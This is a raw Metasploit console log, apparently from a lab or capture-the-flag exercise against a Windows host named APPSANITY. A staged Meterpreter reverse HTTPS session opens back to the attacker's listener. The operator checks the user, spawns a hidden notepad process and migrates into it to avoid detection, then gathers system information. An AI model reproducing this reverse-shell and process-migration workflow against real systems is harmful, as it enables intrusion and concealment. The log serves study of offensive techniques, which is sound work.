 [*] Started HTTPS reverse handler on https://10.10.16.6:443
[!] https://10.10.16.6:443 handling request from 10.10.11.238; (UUID: qdbjdx6i)
Without a database connected that payload UUID tracking will not work!
[*] https://10.10.16.6:443 handling request from 10.10.11.238; (UUID: qdbjdx6i)
Staging x64 payload (201820 bytes) ...
[!] https://10.10.16.6:443 handling request from 10.10.11.238; (UUID: qdbjdx6i)
Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (10.10.16.6:443 -> 10.10.11.238:51428) at 2023-
10-30 14:16:25 +0800
meterpreter > getuid
Server username: APPSANITY\svc_exampanel
meterpreter > execute -H -f notepad
Process 1060 created.
meterpreter > migrate 1060
[*] Migrating from 1224 to 1060...
[*] Migration completed successfully.
meterpreter > sysinfo
Computer        : APPSANITY
OS              : Windows 10 (10.0 Build 19045).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 6
Meterpreter     : x64/windows
meterpreter >